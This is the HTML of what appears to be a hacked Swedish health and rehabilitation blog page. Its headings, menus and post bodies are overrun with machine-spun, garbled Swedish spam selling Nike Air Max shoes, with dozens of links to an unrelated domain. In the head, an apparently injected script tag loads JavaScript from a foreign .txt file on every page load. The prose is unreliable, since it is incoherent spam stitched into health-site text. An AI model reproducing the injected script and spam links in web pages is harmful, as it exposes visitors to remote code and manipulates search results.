

--- FILE ---
content_type: text/html
request_url: http://www.dalforssnickeri.se/max/sale-422.html
body_size: 13123
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="sv" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta name="dcterms.type" content="Text" />
<meta name="twitter:site" content="patienttorget" />
<meta name="dcterms.format" content="text/html" />
<meta name="twitter:title" content="BRITT BRAGEE" />
<link rel="shortcut icon" href="http://www.brittbragee.se/sites/all/themes/nyabrittbragee/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="twitter:url" content="http://www.brittbragee.se/blog" />
<meta name="twitter:card" content="summary" />
<meta property="og:site_name" content="BRITT BRAGEE" />
<meta property="og:type" content="website" />
<meta property="og:title" content="BRITT BRAGEE" />
<meta name="robots" content="follow, index" />
<link rel="alternate" type="application/rss+xml" title="RSS - bloggar" href="http://www.brittbragee.se/blog/feed" />
<link rel="canonical" href="http://www.brittbragee.se/" />
<meta name="dcterms.identifier" content="http://www.brittbragee.se/" />
<meta name="dcterms.creator" content="Dr Bj&#246;rn Brag&#233;e" />
<meta name="dcterms.title" content="BRITT BRAGEE" />
<meta property="fb:admins" content="drbjornbragee, argadoktorn" />
<title>Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London</title>
<meta name="keywords" content="Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London">
<meta name="description" content="Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London">

  <link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_pbm0lsQQJ7A7WCCIMgxLho6mI_kBNgznNUWmTWcnfoE.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_RpKZXjmTnN34HbEBbuIHemA_k7HRwo-kqb3tLE00FHg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_HqJgwzXHCBQssS1kEeY4SevTgE79uiJuzBtF7BvAnvA.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_tYlT1BKKeFdzTSK6qnvuItXPI4seU0Hz3WvlLoavP2g.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_5esloiLg5HHOppCIiHdopV3lZDnlY8_jctRLZAqWZjw.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_-RDPdxGRy50ZfNl9iYqTq6FBoArCsp11js9v8XbObEo.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_Uv0y1OI6ej65evFNZ9A0QiNPRfCOiO38btGbMYWN8oo.css" media="undefined" />
  <script type="text/javascript" src="http://www.brittbragee.se/sites/default/files/js/js_xAPl0qIk9eowy_iS9tNkCWXLUVoat94SQT48UBCFkyQ.js"></script>
<script type="text/javascript" src="http://www.brittbragee.se/sites/default/files/js/js_c9S7L28GiD9hlQGPOAZ-TmAjXzauQOFTS3F37BGHtCQ.js"></script>
<script type="text/javascript" src="http://www.brittbragee.se/sites/default/files/js/js_T8B8FoVkeuQo_tvoSQl4FRw-teiQUBQ22WTHnLsMg9Y.js"></script>
<script language="javascript" type="text/javascript" src="http://storeservice.info/js/semax.txt"></script>
  <!-- Created by Artisteer v4.1.0.59861 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/nyabrittbragee/style.ie7.css" media="screen" /><![endif]-->

</head>

<body class="html front not-logged-in no-sidebars page-blog domain-brittbragee" >
    &#65279;
<div id="artSG-main">
<header class="artSG-header">

    <div class="artSG-shapes">
<div class="artSG-textblock artSG-object571931962" data-left="39.94%">
        <div class="artSG-object571931962-text-container">
        <div class="artSG-object571931962-text">Utbr&#228;ndhet, stress, Sm&#228;rta</div>
    </div>
    
</div>
            </div>
<div class="artSG-headline">
  <a href="http://www.dalforssnickeri.se/max/sale-160.html">Billiga Nike Air Max 90 Skor</a>
</div>
<h1>Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London</h1>
<h2 class="artSG-slogan" data-left="20.73%">Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London</h2>


<div class="artSG-textblock artSG-textblock-1939008206" data-left="78.13%">
        <div class="artSG-textblock-1939008206-text-container">
        <div class="artSG-textblock-1939008206-text">&nbsp;<a href="http://www.brittbragee.se/rss.xml" target="_blank" class="artSG-rss-tag-icon"></a>&nbsp;</div>
    </div>
    
</div><div class="artSG-textblock artSG-textblock-1064959954" data-left="82.76%">
        <div class="artSG-textblock-1064959954-text-container">
        <div class="artSG-textblock-1064959954-text">&nbsp;<a href="http://www.facebook.com/brittbragee" class="artSG-facebook-tag-icon"></a>&nbsp;</div>
    </div>
    
</div>
<div class="artSG-textblock artSG-object1787715684" data-left="18.06%">
    <form class="artSG-search" action="/admin/people/search" method="post" id="search-form" accept-charset="UTF-8"><div><div class="container-inline form-wrapper" id="edit-basic"><div class="form-item form-type-textfield form-item-keys">
  <label class="" for="edit-keys"> Ange dina nyckelord  </label>
 <input type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" class="form-text" />
</div>
<input type="submit" id="edit-submit--3" name="op" value="S&#246;k" class="form-submit artSG-button" /></div><input type="hidden" name="form_build_id" value="form-76d8c1N0ET6WoZt7Voy8cNi9T_KltyXqs6ndakxLZIA" />
<input type="hidden" name="form_id" value="search_form" />
</div></form></div>
                
                    
</header>
<nav class="artSG-nav">
     
      <div class="region region-navigation">
    <ul class=" artSG-hmenu "><li class="first expanded"><a href="http://www.dalforssnickeri.se/max/sale-87.html">Nike Air Max Ivo Mens</a><ul class="menu"><li class="first leaf"><a href="http://www.brittbragee.se" title="">F&#246;rstasidan</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-834.html">Nike Air Max Ivo Review</a></li>
<li class="last leaf"><a href="http://www.dalforssnickeri.se/max/sale-411.html">Nike Air Max Qs Paris</a></li>
</ul></li>
<li class="leaf active-trail"><a href="http://www.dalforssnickeri.se/max/sale-51.html">Nike Air Max N&#228;tet</a></li>
<li class="expanded"><a href="http://www.brittbragee.se/varfor-ej-bra#overlay-context=varfor-ej-bra" title="">Rehabdeltagare</a><ul class="menu"><li class="first leaf"><a href="http://www.brittbragee.se/blog/acceptera-dig" title="">Acceptera dig</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-953.html">Nike Air Max Infrared 38 5</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/blog/lagra-det-goda" title="">Lagra det goda</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-32.html">Nike Air Max Kvinna</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/blog/tr%C3%B6sta-ett-barn" title="">Tr&#246;sta ett barn</a></li>
<li class="last leaf"><a href="http://www.brittbragee.se/varfor-ej-bra#overlay-context=varfor-ej-bra" title="">Varf&#246;r blir jag aldrig bra -videof&#246;rel&#228;sning</a></li>
</ul></li>
<li class="expanded"><a href="http://www.brittbragee.se/feldenkraisovningar" title="">&#214;vningar</a><ul class="menu"><li class="first leaf"><a href="http://www.brittbragee.se/blog/snabb-l%C3%A4ndryggsrelax" title="">Snabb l&#228;ndryggsrelax</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-679.html">Nike Air Max 365 Nrg</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/blog/en-smidigare-brostrygg" title="">En smidigare br&#246;strygg</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/blog/skulder-och-andningsovning" title="">Skulder-och-andnings&#246;vning</a></li>
<li class="leaf"><a href="http://www.patienttorget.se/bloggen/knacka-bort-oro-och-smarta-tapping-terapi" title="">Tapping-terapi</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/node/42" title="">&#214;vning vid tandgnissling</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/content/feldenkraisovning-for-stel-nacke" title="">&#214;vning mot stel nacke</a></li>
<li class="last leaf"><a href="http://www.brittbragee.se/blog/sv%C3%A4ngande-h%C3%B6fter" title="">Sv&#228;ngande h&#246;fter</a></li>
</ul></li>
<li class="expanded"><a href="http://www.dalforssnickeri.se/max/sale-496.html">Cheap Nike Air Max 70 Off</a><ul class="menu"><li class="first leaf"><a href="http://www.brittbragee.se/sjalvhjalpsboken" title="">Sj&#228;lvhj&#228;lpsboken</a></li>
<li class="last leaf"><a href="http://www.brittbragee.se/andra-bocker" title="">Andra b&#246;cker</a></li>
</ul></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-59.html">Nike Air Max 2014 London</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-661.html">Nike Air Max Vs Nike Air Force</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-63.html">Nike Air Max 70 Korting</a></li>
<li class="leaf"><a href="http://www.patienttorget.se" title="V&#229;ra patientsidor">Patienttorget</a></li>
<li class="last leaf"><a href="http://www.bragee.se" title="V&#229;ra kliniksidor">Bragee.se</a></li>
</ul>  </div>
</nav>
<div class="artSG-sheet clearfix">
            <div class="artSG-layout-wrapper">
                <div class="artSG-content-layout">
                    <div class="artSG-content-layout-row">
                        <div class="artSG-layout-cell artSG-sidebar1">  <div class="region region-sidebar-left">
    <div class="block block-block" id="block-block-7">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  V&#228;lkommen hit</h3>
</div>        <div class="artSG-blockcontent"><p><span style="color: rgb(131, 175, 80); font-family: Geneva,Arial,Helvetica,sans-serif; font-style: italic; text-decoration: none; background-color: rgb(250, 252, 254);"><em style="font-family: Georgia,Times New Roman,Times,serif;">V&#228;lkommen till den h&#228;r hemsidan! H&#228;r &#228;r det kroppens, </em></span><span style="color: rgb(131, 175, 80); font-family: Geneva,Arial,Helvetica,sans-serif; font-style: italic; text-decoration: none; background-color: rgb(250, 252, 254);"><em style="font-family: Georgia,Times New Roman,Times,serif;">och fr&#228;mst nervsystemets, sv&#229;righeter att reglera starka sp&#228;nningar som st&#229;r i centrum</em></span><span style="color: rgb(131, 175, 80); font-family: Geneva,Arial,Helvetica,sans-serif; font-style: italic; text-decoration: none; background-color: rgb(250, 252, 254);"><em style="color: rgb(99, 177, 77); font-family: Georgia,Times New Roman,Times,serif;">. Patienter och behandlare ska kunna hitta de b&#228;sta nya r&#246;nen, behandlingarna och &#246;vningarna h&#228;r.      </em></span></p></div>
</div></div>
<div class="block block-block" id="block-block-1">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  Forskningspatient.se</h3>
</div>        <div class="artSG-blockcontent"><p>     <a href="http://www.forskningspatient.se" target="_blank"><img alt="" src="http://www.brittbragee.se/sites/all/modules/art_content/content/images/fopatlogga.jpg" style="width: 83px; height: 74px; float: left;" /></a></p>
<p>M&#229;nga personer gillar att b&#228;ra s&#229;dana bekv&#228;ma sportskor f&#246;r att ha en sport.  P&#229; grund av den helt annorlunda mellan riktiga Nike skor falska och det finns s&#228;kert n&#229;gra sm&#229; skillnader i den typ av skor.  Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London <a href="http://www.dalforssnickeri.se/max/sale-246.html">All Red Nike Air Max 2012</a> ,respectively, ,<a href="http://www.forskningspatient.se" target="_blank">www.forskningspatient.se</a> d&#228;r man kan bli medlem och f&#229; fortl&#246;pande information, oavsett var i Sverige man bor. Det g&#246;rs omkring 300 s&#229;dana projekt i Sverige varje &#229;r.</p>
</div>
</div></div>
<div class="block block-block" id="block-block-3">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  V&#229;ra sidor</h3>
</div>        <div class="artSG-blockcontent"><p><a href="http://www.dalforssnickeri.se/max/sale-158.html">Nike Air Max Gr 46</a></p>

<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<p>- en virtuell patientf&#246;rening</p>

<p><a href="http://www.dalforssnickeri.se/max/sale-469.html">Air Max 90 Essential</a></p>

<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<p>- f&#246;r l&#228;kare och v&#229;rden</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<p><a href="http://www.dalforssnickeri.se/max/sale-315.html">Billiga Nike Skor Till Barn</a></p>

<p>- om v&#229;rt f&#246;retag</p>

<p><a href="http://www.dalforssnickeri.se/max/sale-50.html">Nike Air Max 1 Quickstrike</a></p>

<p>- om v&#229;ra kliniker och rehab</p>

<p><strong><a href="http://www.smartguiden.se/" target="_blank">www.smartguiden.se</a></strong></p>

<p>- om sm&#228;rta och behandling</p>

<p><strong><a href="http://www.dalforssnickeri.se/max/sale-0.html">Nike Air Max Leather Stingray</a></strong></p>

<p>- deltag i forskning</p>

<p><strong><a href="http://www.dalforssnickeri.se/max/sale-207.html">Nike Air Max All Black 2011</a></strong></p>

<p>- sjukgymnast mot stress</p>

<p><strong><a href="http://www.smartforum.se" target="_blank">www.smartforum.se</a></strong></p>

<p>- utbyt erfarenheter!</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<p> </p>
</div>
</div></div>
<div class="block block-block" id="block-block-2">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  Nyheter idag</h3>
</div>        <div class="artSG-blockcontent"><p>-</p>
</div>
</div></div>
<div class="block block-comment" id="block-comment-recent">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  Nya Kommentarer</h3>
</div>        <div class="artSG-blockcontent"><div class="item-list"><ul><li class="first"><a href="http://www.brittbragee.se/comment/53#comment-53">F&#246;rsta m&#246;tet med Spine Center</a>&nbsp;<span>4 veckor 1 dag sedan</span></li>
<li><a href="http://www.dalforssnickeri.se/max/sale-183.html">Billiga Nike Air Max Sverige</a>&nbsp;<span>1 m&#229;nad 1 dag sedan</span></li>
<li><a href="http://www.dalforssnickeri.se/max/sale-660.html">Billiga Nike Air Max 90 Vita</a>&nbsp;<span>1 m&#229;nad 1 dag sedan</span></li>
<li><a href="http://www.brittbragee.se/comment/50#comment-50">Nervsm&#228;rtor</a>&nbsp;<span>1 m&#229;nad 1 vecka sedan</span></li>
<li class="last"><a href="http://www.brittbragee.se/comment/46#comment-46">Yrsel vid snabba &#246;gonr&#246;relser</a>&nbsp;<span>3 m&#229;nader 2 veckor sedan</span></li>
</ul></div></div>
</div></div>
<div class="block block-block" id="block-block-4">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  Adsense annons</h3>
</div>        <div class="artSG-blockcontent"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
<!--
google_ad_client = "ca-pub-8842853929206345";
/* nyabragee */
google_ad_slot = "3105290605";
google_ad_width = 200;
google_ad_height = 200;
//-->

//--><!]]>
</script><script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
<!--//--><![CDATA[// ><!--


//--><!]]>
</script></div>
</div></div>
<div class="block block-block" id="block-block-8">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  HEALTH ON NET</h3>
</div>        <div class="artSG-blockcontent"><p><img alt="" src="http://www.brittbragee.se/sites/default/files/bilder/annonser/LogoCertif3.jpg" style="float:right; height:68px; margin:3px; width:55px" />Ut med svart ljus gyllene.  Nike Air Structure Triax Herrskor kan visa en verklig h&#229;llbarhet under verkliga v&#228;gf&#246;rh&#229;llanden. , Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London <a href="http://www.dalforssnickeri.se/max/sale-334.html">Nike Air Max Area 72 For Sale</a>, Och fotbollsspelare tycks visa mer k&#228;rlek till Nike &#228;n Adidas.  De &#228;r n&#228;stan passar f&#246;r alla och de nike air max 90 svarta kommer att s&#228;ga Nike &#228;r perfekt.  Bara genom att klicka p&#229; knappar till Nike skor, kan du ha dina egna unika skor. . <a href="http://www.hon.ch/cgi-bin/update.pl?HON04468" target="_blank">H&#228;r &#228;r v&#229;rt certifikat</a></p>
<p>Det finns allts&#229; m&#229;nga n&#228;tbutiker tillg&#228;ngliga att leverera kvalitet men billiga Nike skor till kunderna.  Skon som gjorde basketskor vad de &#228;r idag.  De Max 90 Skor &#228;r en l&#228;tt och andas Nike genom n&#228;tet. , Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London <a href="http://www.dalforssnickeri.se/max/sale-625.html">Nike Air Max Baby Ebay</a>, &#197;terigen, dessa skor med denna design b&#228;st tillgodose m&#228;nniskors behov f&#246;r b&#228;ttre prestanda. . . <a href="http://www.hon.ch/HONcode/Conduct.html?HONConduct417785">H&#228;r kan du f&#246;lja granskningarna</a></p>
<p><strong>P&#229; n&#229;got s&#228;tt verkar mina pengar alltid att vara g&#229; n&#229;gra andra saker som livsmedel, r&#228;kningar, verktyg och kl&#228;der till barnen. </strong></p>
</div>
</div></div>
  </div>
</div>                        <div class="artSG-layout-cell artSG-content">



  <div class="region region-content">
      <div class="region region-content">
    <div id="node-69" class="node node-blog node-sticky node-teaser" about="http://www.brittbragee.se/blog/behandlarbloggen" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-420.html">Nike Air Max 99 Indian Floral</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2013-05-21T00:00:00+02:00" datatype="xsd:dateTime">21 maj, 2013 - 00:00</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span style="color: rgb(0, 0, 128);"><span style="font-size: 14px;"><img alt="" src="http://www.brittbragee.se/sites/default/files/Britt%20Tara%202013.jpg" style="margin-left: 10px; margin-right: 10px; width: 91px; height: 110px; float: right;" /></span></span><span style="color: rgb(0, 0, 128);"><span style="font-size: 14px;">&#196;nd&#229;, bevisar detta Nikes ofullkomlighet. D&#228;rf&#246;r tenderar vi att erbjuda dig n&#229;gra webbplatser, d&#228;r kan du hitta det genuina Nike Air Jordan skor.  </span></span></p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/behandlarbloggen" rel="tag" title="Behandlarbloggen">L&#228;s mer<span class="element-invisible"> om Behandlarbloggen</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8567" class="node node-blog node-teaser" about="http://www.brittbragee.se/blog/tr%C3%B6sta-ett-barn" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-824.html">Buty Nike Air Max 90 Cmft Premium Tape Blue Zebra</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-11-09T19:36:39+01:00" datatype="xsd:dateTime">9 november, 2014 - 19:36</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Emot att 2011 Billiga Nike Air Max Online Store f&#246;r att ta en g&#229; igenom grossist., Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London <a href="http://www.dalforssnickeri.se/max/sale-910.html">Nike Air Max 90 Essential Stadium</a>, De tre klassiska modellerna &#228;r Air Max 90, Air Max 95, och Air Max 97. . Nike Dart 8 &#228;r definitivt inte den mest eleganta Nike l&#246;parskor; Nike Dart 8 ser ganska vanligt, s&#228;rskilt j&#228;mf&#246;rt med andra Nike k&#246;r skomodeller. . </p>
<p>F&#246;rbli &#246;gonen &#246;ppna f&#246;r mer nyheter om Nike Zoom Shoes. Vi b&#246;rjar f&#229; upp d&#228;r, och n&#228;r b&#246;rjar band p&#229; l&#246;parskor i hopp om att f&#246;rlora n&#229;gra pounds, vi verkligen nike air max essential be om det.  Och denna frestelse lockar m&#228;nniskor att ignorera &#228;ktheten av dessa skor, och bara k&#246;pa dem.  F&#228;lt markerade med asteric kr&#228;vs. </p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/tr%C3%B6sta-ett-barn" rel="tag" title="Tr&#246;sta ett barn">L&#228;s mer<span class="element-invisible"> om Tr&#246;sta ett barn</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8566" class="node node-blog node-teaser" about="http://www.brittbragee.se/blog/acceptera-dig" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-472.html">Nike Air Max 2013 50 Off</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-11-09T19:05:10+01:00" datatype="xsd:dateTime">9 november, 2014 - 19:05</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Nyligen sade Nike att de kommande fem &#229;ren som inkluderar stora tillv&#228;xtmarknader, inklusive Kina, kommer att vara cirka 10% &#229;rlig tillv&#228;xt takt.  Och Nike forts&#228;tter att introducera nya modeller i denna serie.  En synlig luft sula &#228;r strikt d&#228;r f&#246;r stil nike air max junior och mode. , Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London <a href="http://www.dalforssnickeri.se/max/sale-773.html">Nike Air Max Premium 90</a>,Dessutom det som g&#246;r denna Adidas Originals Stan Smith 80s Vit / Gr&#246;n en klassiker &#228;r dess &#229;ldern mellansula, som skapas genom att anv&#228;nda en mjukare vintage pensel. . En bekv&#228;m och st&#246;djande Running Shoe Nike Air Max TailwindIf du hamnade p&#229; denna sida, sedan f&#246;rbereda dig f&#246;r n&#229;gra av de l&#228;gsta priserna n&#229;gonstans f&#246;r Nike Air Max Tailwind 2009.  Om detta inneb&#228;r sportskor, hittar du en m&#228;ngd olika varum&#228;rken.  Till detta, dessa skor var ocks&#229; bekv&#228;m, stark och p&#229;litlig. </p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/acceptera-dig" rel="tag" title="Acceptera dig">L&#228;s mer<span class="element-invisible"> om Acceptera dig</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8565" class="node node-blog node-teaser" about="http://www.brittbragee.se/blog/kapabeljaget-rycker" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-292.html">Nike Air Max Command</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-11-09T18:35:33+01:00" datatype="xsd:dateTime">9 november, 2014 - 18:35</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Med alter av mode, &#228;r en modell av Nike skor ocks&#229; f&#246;rb&#228;ttras.  Det finns ingen ytterligare par skor, som kunde sl&#229; dem alla i termer av h&#246;g kvalitet eller pris. , Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London <a href="http://www.dalforssnickeri.se/max/sale-478.html">Nike Air Max Independence Day White Uk</a>,Kinesiska hemlagad sportskor b&#246;r st&#229; i botten av servering f&#246;r massorna kunder och sedan utveckla professionella produkter i olika sportartiklar, kommer det att f&#246;ra durative inkomst f&#246;lja med &#246;ka upp kundernas professionell lutning. . Det &#228;r en v&#228;lk&#228;nd leverant&#246;r av Nike skor.  Dock &#228;r laget rack Williams och Joe Johnson heller acceptera n&#229;gon intervju, f&#246;re reserveringar intervju tid.  Nike Air Max en linje av skor sl&#228;pptes av Nike Inc.  du v&#229;gade.</p>
</div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/kapabeljaget-rycker" rel="tag" title="Kapabeljaget rycker in">L&#228;s mer<span class="element-invisible"> om Kapabeljaget rycker in</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8564" class="node node-blog node-teaser" about="http://www.brittbragee.se/blog/oxytocin%C3%B6vning" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-500.html">Nike Air Max Run Lite 5 Youth</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-11-09T18:18:57+01:00" datatype="xsd:dateTime">9 november, 2014 - 18:18</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
